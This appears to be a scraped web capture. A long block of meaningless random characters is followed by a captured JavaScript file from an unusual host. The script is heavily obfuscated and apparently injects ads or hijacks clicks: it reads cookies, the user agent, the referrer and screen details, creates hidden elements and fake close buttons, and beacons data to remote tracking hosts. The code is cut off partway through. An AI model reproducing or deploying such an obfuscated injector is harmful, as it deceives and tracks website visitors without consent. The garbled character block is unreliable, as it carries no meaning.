u+kFtdBFQ^DXySU9-^A}yk1e;Q}pQRTw2(65276TW]i2~SAh@D6xi~k64dw_90uRWN1pee{uEp)6W)]0%Id6]h9494|Tz]o~K]6T+U]W;6o4;7wF6z:xUoX6x_Se/qtydJO~7xR0Rp:;x0QBI)E^Jft9_zp~&+E4+_{0dQ)I6Rw}BUyzr_W}{^OyRet2Ex~Nrx@XDFwRkJtz~NAR:IhW_Ap;]EreW|L}-i]WQB+}pX%Lwk]oQ+E6AJWSdVWCU2|{E7YxqxuO4%(iO5DiOJ_YIJyphY2x5(n;J;JSf6wI5)o;opCAti]O-xwzorpzop-;i/sk14-_B}Osr6_-W_n%D6;T]&T@A&T^ApLXF]DXNtB:1_tIBrs5Ft~K{F;rSXQ:S01tQ&@xdVn-zn6YO^nz56wy}qr+IpETC0r}-L6zCyqdKN7rW]TpKRw}TzOB0V%X|tLoU6{w}QS-Q0u(fiwN6^z0B/(%deYxChEYn9]9R@NqrD7hw;:-1_qd}^B&OEJ2q5uOFps{x6ysr_D0DCoFxp5QST:zN6yd5r:C:]-S5;K;0&FE5(VOy~:nQ_%6fC&/617xiwpNL0-dD-w%zF~FLJENRsEp}6(yKK-r9I{rN^kou9xO^xu~uDe&VuIryLwq^W5+|6Efw-uktIfQuVSF]odfQtW]EINWA7xwWr2dnFzt2D}%(K/tYw~xnh(:(J&)uLW4rp5:Ju~-WVEA&X-BxoLpK:LRCsr06_EWUzx~2;(S&oSTpd;x)Ty1^y(orw~1u^rW)tYEq7YSUL4pUNzEYU(2ydT4XOY}wwIr](+r~V@iy%nQ^u+KnUB+ntu_V;Fw~oorVrLyor{u2YS5]0%rex%;y^Weo_E;nypI1@uk)TnQJQNpXkF4p]IpA&u/&7Bi(KQ%@@q/|nB1E@+/QQ(_/KNSBBxrf&t}U+EXW}oVeAsVK^h@qw~iW@ykC/qzfwVx|]As6z-xpDALfVEJIzLxuNoehtBOzC%4zq/zEetBF7t_~t{^|nVsr]@z9xFN}p5;SR0Uz50V7_:^FrKuqy0@rB2L^ewIn|)ur~FX7Kp&WVwN{JCz;9V}zpYxrCE}~6LeQVD06qBe94Y96:VF-puT5~1C5tJy-h_&-hE67RV6Cr]T(|A6(hy6wCUw^0(wE5CUWez:C^@@r9rV4oox1tWe1NWUY&-ESk}qEF:UND~UWo6EkyS^7&w&)I6xhx]p|//u9{r^ON]K)]/L9T6NWxpNd0KL06KUdhkxI^E5zCNxr7/p0kJ-xoYer^@qBdSo)9w((A{NIux4qDu;AuKEBpx(%eWzoptd{iCYore}FS-+O~NrFVrEq0YA}WOCp@ynNXYYCdTk]xN@%pVu}WDtDO~kQhQBh}kk^L}rh;q{]iEIkWEC(OktfBL+Jt{IO]S1yF1k4q&_dB@AzxkpAd;6u0r4DCe++@2wUoIqY7kV]DkfEi](:FAp@uh}ECqfxKB@)&25%6261n~X%y-@-:fz@71ouhfx1_IIppwEOxryp9wx0&QK_e]0F~w}pu0@Dpu;t@Es@1yNxVE6RzD(RLTBfkW~W:Y}S}VfkBNY_s]wV@y9U5-JJE-tIh7%W(|/WI1Tx72/N;qTq-{p&C-Q7|F^]typEzrxXuI%U-;oxdtkx%I:NwpQTkneFw5_kNq;9A^}UOw%NkX9EN:|N%_qhuW2Ed{2:V-k0FB0;Q^L)Y_LN(KXO&tz6@SshDLywL]%Lwzo@qkRh~e%xk7q6kFRo_khsDpyNpErL6&+s+9wwN)^Eq9}+xfB~&A9X(X29wRxKXY^+(U%O)2OCOz}y(z0e1U0UqLhduFSNy;QNkzp~;NqSA5:q9Op{:FtIUfUuYyRuo+0uIL&iizI]K_w}sI006{hhuD}Tn:qB^T4&;F~:7Tz)kJ{^++_XNT-7pLrRuTOwLErdE@O-e^U@hkrsOhUwxC+S_RR/@)0TVR0LRFR;S_II2hBD1ftIq:Ai+yU;TA{W]6}E2YXE2udWnz0(r@kFX%sWEQhU;;rUNwozd:BR|&QF/%uxE1R5QTFWxto9@1px]+&WdCK9{:ruhx%K1zp_E7Cq|R6AT+Yk+SDJz+1;%6_qoJR}CfYq1DWds6f^9U|)ow:Crhr(+xQCd|+CfROp]JYVK:+4O04@h_WpAiK)DVJStif6XViXyCt7O7;-q{)t1}4WxLRWxB+yp5xEC5uE^I)W/+JB&z}Uu~xsut-A%]oW4DQW0fCkD4%9@6p9xtoy(9Y_zNE+I&yf-Fki)|K+}U2D5tOJ+iV7wiYos(+^k5-)2Rf7X/:us{-}Yi)KYiwd2/Y:WsY6N^AxKO:AYd|4ziQJ-/oi+L;sEd)XhEh/)e}0J4SKBh1XLLiKU^sYxrRQpB4rFO@&ES9p_Ss-Li11B;^X6u-AS:FeOKuYTwdoyo:rk7hL1{d76u_D;FtFRSWr_]+2BrSDzN%]S}QyBs]1%T1^6;LrF)57^X6&X5qs2Ri)i^9zYInCORoL%~t72rx2s/-z996Tex7T_AC7X]29XW4^{Q5Fy{A2krEF}~Q_:}@w4L&sB+VQ~WuphEz~X{zkS~h{uQupL{i;2Rk0]+wi/{O;5RO{Ni/;xw6Ke^&K6ekSUrpCiRI{yY/e6N)LF2V1N%@SV&/d+|+B6otp2WWVXJy@;}7NDS-6B1x+r]|Ddr//@]6@5ipuwp+uDTrOR||rz(wyx2]6pSL@znfoI4Oh5Vp}d}-TU1Q~/V7AdqIXn4A^qB_}K}S@%5q:J&:A:7/+rDp6FBDsDE+x6dI0eCR}LYu6w5%nT2uoiE++h^E1whTnEw/eEpD9(hwppIYB2XoJ{kwJQI]~R|0Oz9@eQ_}&Q{Yy(Ww{WWVx15nnD-]6h]_^xNsoo-~QW-kx7o)_txK)O49Es)/@~}h};{WWU-Xd]}hDSn~/nsiQd%C2qI];fx/;kTuDDVIAh202}r@/@~w~rBuFk(Iw7/SAyo/Vi4owDWe~OCp/0%V0BV-BnNrhU]iWDs}V-BkYiAAhh}K^uV+uYkqqO(CkC~-6T}}FizNzn--oqQd;UIrUo7]K]~CCp0kkidS5-UUWW/nJN:iV}0W^^VexU^I+KdUfJFu5UV^+VqUx^YI))DUQu}Tt&Bs+27&Si2f^Ld}zd+wK-2o4926eIe~eQ|]6UEY5t|0RCr;Idt7e/@Uf+kr/oh|rB-i;JI]|pAN^]NuNw~o:-yIzLh2i0~+-N^]]sk-SWFtFVf::IS~Fi;yipEnEJxDW66q:q&A^Sx::%):EkY7wCdqA+OAn;B/I/rOD)kAk7|-d{0YYQJJC&q+nd:%XBU)F(fnordsXFBVxeQXd&):sUD-DU^Ifr~}J@n1U)-sS+1^~L|W2_sun}uWQ1A&dEk5W]:I;ryVAzrou}1EdBt))yNkk|tnJzww;EsLLWhWuV&:hOAFe;+IiN0-O:1S(F4h5wnFUd5W|~q^OS;9:YVT-dWT]5N^eI5JO1r]w-]q-BLTzoEk2}t+^AzIiBw)e0p:9-p2/KikQ+AI]R-_BfBKNEzoJkE1(SX62-Fxfkz9|~wU0d9s1JSW^AFI+YzR1YU]CNI)J0-k(YIIu00u)x6r]K0pOwh%k/~pDp/7DEUuwu_04I}f5/4eB~zrKkWs925ydOYSeLnnnR7+5tt+O_d^Ny^Di7ATKB(s:R|/qF~k%/e|Aoz^Jke~-22qq(iYh6&X&DUN1ko;]BXL_+@|UQ}rR02sQff6Oof@^sw9sU~rxz}F5%(&RAkIiepFWkhu/eSQ%w{AOkiIorW7CNE~~RhBCu(kN7T|/rS]DtK]IqsS@-L/IdBT1I^I|0CuRNA^UwBwASB__VOyT}usN+u+S]h;L}UOz56dzrqFUTVi^5iTnw;9ANrw_u;~{|C&t_;y-wSWiB1TSJ;I5{SJ)i+KV09L]d%zUzQx%tW)ir5xx_/F+TkEWJihIqEIiuTLBiJJ}ztznnrBJzr-1-X|x6JB_70h~ItQDn]uO9WhCk0LpryLo0hroRAY|fu0-%i~/}T;ud|(xEqOC+SUC:U0^hDFK4yQ(_Nq%]6-t~&Ed)W+h+fr{1iV+r0{2~O)(Fz452V]5-&Vpd]x&+p_]QWD|pNJTN(dy5(fA_pQ9U]eieKhFK)DR}{q%B%C0NYkr4B:7/QW&E+YS56UfE}po:p]_UCTyA]nTO4ERz+Ce+IK^x}It:DKOtxiTBDT&OdI~%LUKiK6kfNI6|AE%~-Wdi;0uuitNBQtprddnL0Dt|+52S_)_5n4F_/y:VR7IR7U9X^o9x-S|/WTo1n{-htQ^;~7:%uwIJC-hqVWrDkxOK&@YCzh|R6_IJS1AYI@NT:9VzK-9k@+6XR&]N|qiqINqN^:~X/Eki/k:qq::VUq2k^Fd+EkdI1+o@}LVh5txt+o&^z2^VoCi2+N{6wRt]FuUEp^n{0NYS7A&6A_Vun4BiiO||S]s_5wp~sO-~6JRyp:wV+IrrVprO:KOSEx-r-9NdpJ;9]Ohf4:z|]%u:yd]id5hN2~XNz:fx;do{o^S{RpkId^@WDV0uKrkVtnTOEQpFsFfx:1Idn^hEp)riWXL:&p9kf5RS^26+:4ewt+x&JhE%@1^tfBN@}TUy5~E}IXyhEE%)rp9;9Yz)LdX:){xTeULEB)05Yzr00Ozp6pIB4o+txx}zIJ|tk5RLKOy54:Nd%{B:rT~nz5-TBEJS+KWky{]wX/C]rJd]-1w(@So640+OiEk~+^1)iEBoR{zRuq{6TnA^_(NRk}F;BKwqtt%]i^COi:]o2EiE~TT2/LI+&%K-%h/_kszn5A7r9OiAido-AU/Eyynohz(Fq9p%9%-R7/EWW;7^z0^2oL~9if5OFNqwtRDLh:@0}z|7XOS9ukBk^IKY++fTB:T]~tNdXdWn(yo6B5Y-q0WtuEL)5CJYzET&e^o6Q:S};^Qt~D:rW+57)6J~Rk_y0pEy^Yq9%6x/UpRxe/0y;x@{ys+u:SrkIQ:wpVx:kV{xrVuCS_o@:UEoyqqDULz9~tWhruuz0-R7L5|WF7)yU(W&NCSDqT6kC0sIdd/0OT~(kCuDRo^LDyw}-L5Ax4Rk2|@Ls^Wp7oRR&xIuL7rT(IRSuTF}xWsRpYN|4A0din46)rnq@2|2BiO]AuI+QB@z(p&ks+A/{|yeQSrs}sNJh/f_W|eh_SI))06I4%oI&nXY{6%x;R~Ss2oRYAO:KI)5fww;p6dAnS~4C_SkdkSEr{z6Bu|CyTiNX4&ODyr~~]BIsRdX0ehNYsN-]OF)Ln6UDFE}eyz96k@D~xoEnfF(0((wy9(C_i7h&0Ore5poE:p;Y7JkxFW^nzFR]Dy+IB-yz1Yyzee4y+koQO(6kAK{N/t6WxeW^XeC9kr-T;Qzy5/I:S:dy@q)tuxqAD^eQN(&p-52x~y~^wx^9C}Leh@i)qn7x/RE~u+~Jx1rx|i{0kKBCsBX9^%hpE7es6@0&O/r%A^EQp:shB}%R&S]5rsWqNL7q2YyK/ONC-R4qX5L^rwX^|9BsY7t+XAtCnS@QU76|fY(}5(F0}A/uJ:uE9f6V2]@4L5W2LxwzDI&ihx40p_sLt&CwWhDCFpKtSF/Q+)qekCU]W/IIup2(W&EYio2%L@siW7s|SJKL9TpfJLe516oAyrTX7iN(h54Sr])Ue@kozE(qe{@qx65&n-q5nWF7|w_L1UTK}f@oexIS+z}tn{d1%o/UEtEp]AOE%@|uh/1rxr:yNLduF]Q]h]Dw/Yuh~ry72E;h|Erf4-p^RWA@Ex7@|]zti&zwT7y/sY+/|kxEWNuUidJJu-R1OE}p2|XQDrWepE}Ki|SWixri&Exwpu_k6A072pph6iY2x+pouYpCTNVoCI@y@y6uDx6wDwnkpxK7pI1N2ErX@(I2~t//D)91|zWisr64RED/TxDSo7;}~-In~x@eDwnQIzC^szLWE~S4h7u{Oh4(sWo|A]+;p;nw4wD|I9O|qk/}4dRDAu5CIN(f~xByoIyJ~xV+V)y|@w@f&(&&whz{s6~1hE7/SEKXr9D+}eDAhAO:i&]iBE;ADrVtDwRYpzfLDBIVu~rsi(hAix@:pr0tpE4K@/sT^L2}4:WXtfrrDuB0CLAp&0hCdAxFsdwFd(h9Ey4Rx^E1z@w^LhsuE@knWduwTQ4htVuxS]uQRSkDf]RBrr0VzS2(A-rUWAwE&p-:zy4+%JT^+qpV%Qr%}EWF]rizNFOXs@xqz(I&p~}nNo~XfFA0:}~zN0-FIyCW1ABRh0uWUfRkWV9dLUo@CNW2_pi/f{TY:AEi9r^EkoO2/0r-]-r-Apru{y]U&]rD6LO5FSIB~DWoCUhrnun;zQT9oi+N~0-_fqO_0r6DCIIBnFii}Q609nWTzq9o}x&q^UsE+W&JR-O;0F-~_+s(&KVDk-I-;]6rXo9{In2Lz0u|2Tw^+]X{htr^e9zNoS/u(Wn]_~^^BAKr5WtuX;fSYJr;&;fVw2|zB]KkI(Kp(O-Aq_KU&oX]+1Q(Y|rpxE}SI{zEX//r2%7(|]|uIe6ED|d~hk;]1rS~{e~Eu-@^u;xz|wJkVdp^d+1Veu:]fnEzxyBBd0~p2~&q%YCSi:]f@NR~p]X(y5JxBw;SY1pEzWNxBkN]RFVY]W]YA+FE7:/u/w^Et+_Y~]CdU2fpn54pJ]O-~sfr/~Cy+KoUo;TYIOi^9Equ5:I+k4wW):7+rB|EWYASIAWuD{UBIV]Y|RY-npFq~w7]BU@Y7{eSeioSpQ;(|]1Sw/wfsV9hIrxzurRyh:qrI0q2/E;ApiQXpqI/qWx}UEkT-(}4E~7FCk(X92B)nYy9iS}tRBp]Jh1pICIK9|Bnw]y-Df~FK&Tyh2/]U2@)2V_ARf5UJ^T+6A|1uC&qwEJLW-UurYrBhWE|Iu6_IALsIEoewu27pW;%|ufs@;uy6Oi{+];Q^Eu5z~6T:e~%h7sExzo|W-DAu6wI]CWS0EqfItf~6EW;p+z4U]]iIp1;qq6{zd~&sA9|dEpd@uQT|^/V2^9w^iL)J9RBp-BAd^IxTA6SpwO-w7E@hOWK:EDUu-hYipARBx^ROdAO:Iu/KO7]R^2/Sy4X^Es)okAN|ddokJ^-zIp^&JYsu(;CJ-66pSkKr/nF+QAyFrULC-osB6u9}^U~ROpX{TdfsoTYJ(9{z]Cn&zzu^0kr)K~uErkEuoRuYSrW9WpyeE^o:iIyJ6iu%EwqiD----qkdVSdJW20_S6L/oS4xQ+SqBh^5poTtQC^SD|y;f+(Co|In^ki:TqEDnrJQ@~iF+By;T|qSN@)0iULsT6(dO~]KOr7wYh]K{n%of~EqB|oOWiwU0r(5rr//Dr(5L]U90k99AIoJ{r/Nrz&F{du7Vu~@qi;~-R^YW&sS;^{4KT2DkS+o~dOBfEuw-4F1qzd70CyFBBt5q~:0LBC:F}OD]u19OUQY0}]_DKXAV+L~k~V~0rSkh6/(o40A@7Q^5trw&&:]hEW%|2I%ufEkzL]1xQOy:tpNs/-e%yr2z0F(W1]_k_pUJxW:ihk_N]Lh2sJntDydwAixD6hStTBSSRuYTEzyUWOq/9US2SzwkE]WsJkw/YOz/;BI-7;0)6uK57B|YeOo)J;n]hY+d}z)x+z}Jox}VALIOyu^6%uKsypuRo:L4zdLuhkSrKWO5QxRkNEyR7xO1(kF1)]VtXSn}4qXTqL-z_6s|UEK0wi&k+E)S+]JDqid9:xui%+rA+;|qWkyCC]xLF;eWKESz1J:K%BkzQJ~:1V&~-hqJ(AKOXY0RBIfrVd)NB:)1V]p2fr+_Ox}//xEENLQWu]srU5/5EUSfDAKEIhKr&RIy&rt6DOdr+VJSX%rhJ{C&&s15VTWJ(Q5Ji&TIwX1;|]TtEUwdS%C_+7]t+k5NreDB:uRtNBitY-};17~NWq0tiw:D:shD{9C9Y5&d/qUEeO+I4-B]Ih~X0WA-wzdE97:EE_nRrek9XCxfX/r2s7wxXfh_Dd~9DAhupFre5:)EE&px@_1O;7oxQ]Iu2I1IyA1JU/JWCWtDC%uyCwTk)/W+DqSteuKW-(~tu@BqOC0IzYRN(yW+V@:ty@6J6x0O:s~)/i}CxeC&K&2E{J~VL(uL96:Rks|B7{q9qUtUJ9Dwe0)xAp)D]n1E7|~Ri]2ze@T_D)R/DJF{tL-DIykOI}{0Oxfy10+()YA@:n}wzJKCxrrz-W6LS9EKEsdUw:OJhJ9r4&Y}xR(BTRN(1I_1xBE6RkqQ)iUk1w6{d%);RzU%1q|2E/TfT7@:)QECukS9ywQ^Rx~Wz(ITo}i6~/%{^D+Bduorr%/AI@n&E)2Wy]fo1DounYBVL(6O{(hxkQ|OSu@Fi|d}|iY}LFh@64Lz)K-hR5dN4AxIS6kh+wN%92FUuDiRso/_x-O)id9@uz69tuFpRwTN1VY&rSsV:yCI(JKILJ:R5JU%1Q&skdpLrp){i(7E)Uhdo&/O~{CNRzX0+&/(r}{{^0s(ri;B0RfANwxsx2|;/Q0+&W49TySYWI~SRu}opB:p)Rf5DE1/yOqS]Bdd7Od2Jxwe2TX|KeNtSOQd5tN%YB^n:TB|pRR^oX;C%p@Qu2||/DI5q(I5p(7AnR^&:LtO5(XVfVqiV@R+k(IY;wBe1Ekz-rrD0_{0zSQ(s^h5d5AxQI-V|]Y:AyS}I+:kQN-ItySJqkY7EIB}s~|JI-Uy1&wAzy0;%AyRwN}K;(f+Q~WidAq~CR+25L@yO~BOXL|rVdNy2:EN%|&BBEfA/T/{/DeIT@AQs7rfe(ediVprx;;eD9IdTxk_XCuwF9Yk&CdBBECCD]XzS&yq@kXzo4Vo-~fD:6yeVL1(A@:n;AUsSt/tx;fVufRU:k2062Q5}XVI2^F2D~Rs~AisV-22/CtXKzS@E%O@t~]R+;N}]1(t@+LE_~Fe2|kr_2|]rBr@_0RJ)D(]|KV}({t+y+S&B^R_y}0&CVqNep@CwVkRTLzTw+VB{o6z5n~;Q/i|Bynk{}o:DA5TYuuYL+ke-zJRNwFTf(uRA+)CB@qqW%oSwdd0K1&x&zK9pV@EI-uFq^A5Wt6~k~5fD1hhIohr}Tnzkw++DOxRTy|4e9N+@OB+N-ASEoh&V]Q-n{TB/-z0fE6Ny~W0A7|kE1w)%W0k{x|~06tUtzuUyQpirWBX/xTU7wE4_}~x|&F0C%h2}@%Yq)1Aw)K/K_C1]:4wFI;O(JN^wfUhBO]D~z]rpqJUUTI@(rzrt(r5-Xxhz&-V~wF9f%F5BRo(~Cx+tCEexVqzfL2YSut-hqz-qe;L:%(RB@OI)Sky~_5RA2Sh%oV45ip@RzUK}%Y@%xeKtq~(f0~z&5}YA~N/;A5O2Ui2trN-ULkAL:qsWIw7R]@{%E-I~QW9|or;_(--Ar]L(_h%YYrwS6]IiI}q7E}}q0Rr65qu)K6Y2n/2k;2{1zDO1CwDQ_-Id:Is+rA-f(Nd~F}9(i@k55WLU~1V(|L+n%h1r:O9LV&t;U(s:FRBoi}^)Ow|/wF1NC/@RztOyO9)WVdx;yk(UWp&e9x/NyTzupA_tC}W)W0%N)x^Y(4T~YI;EBq4&phJ;ky}sR%TSp{nJ(IFp]K1YY&:L1_uKkn;2{fVA1EJ;L|yTs|7)squ19qi]/05JwD@&C^up9B|:6C&S42o_;-LYDIntpp]ArN/}rrOp}06@/RnkWUNX+9OQ{YyuRuyQBYD+yI@SACst7){6A|^B]-|1nW(F0f0y9VKYo|_i/;tL5N2Yts|&9XB2X-us9X@RT~zew4;KQ@}WE2u-/5/QwoOu{A{zEtph+s%5ErCVWiq_{I(q-ky+Yp4R(IrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://141115z.l4otxc.com:9001/sc/1115?n=dvcnyqfg
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}}n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n0s4(m@_Jq:)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0s4(m@_Jq:)m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return 